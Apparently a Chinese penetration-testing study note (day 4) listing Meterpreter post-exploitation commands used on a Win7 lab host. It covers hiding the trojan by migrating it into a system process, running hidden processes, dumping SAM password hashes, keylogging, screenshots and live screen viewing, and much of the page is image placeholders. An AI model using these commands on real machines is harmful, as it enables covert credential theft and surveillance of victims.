内网渗透 day4-meterpreter基本命令

meterpreter基本命令

目录

4.ps 1.查看进程列表2.帮助我们获取pid进行进程迁移 1

5.migrate 7624 会话迁移 将木马进程注入系统进程中 2

6.shell 进入cmd环境(碰到乱码:chcp 65001 (utf-8)) 2

7.execute 执行命令(常用execute -H -c -i -f cmd) 2













11.sessions -k id | sessions -K 指定删除会话|删除全部会话 4



15.hashdump 下载sam表中的账户密码信息(需要管理员权限) 5





18.run vnc | screenshare 实时查看对方电脑屏幕 6

注意:这边是在win7使用管理员身份运行木马了,不然一般是不成功的。





4.ps 1.查看进程列表2.帮助我们获取pid进行进程迁移







5.migrate 7624 迁移 将木马进程注入系统进程中

这时候在输入ps查看就找不到4092进程了





6.shell 进入cmd环境(碰到乱码:chcp 65001 (utf-8))



7.execute 执行命令(常用execute -H -c -i -f cmd)

-H创建隐藏的进程

-c 信道化I/O(交互所需)

-i 创建流程后与之交互

-f 要运行的可执行命令





11.sessions -k id | sessions -K 指定删除会话|删除全部会话

win7点击木马文件后会话才会产生

15.hashdump 下载sam表中的账户密码信息(需要管理员权限)

keyscan_dump Dump the keystroke buffer

keyscan_start Start capturing keystrokes

keyscan_stop Stop capturing keystrokes



17screenshot 截屏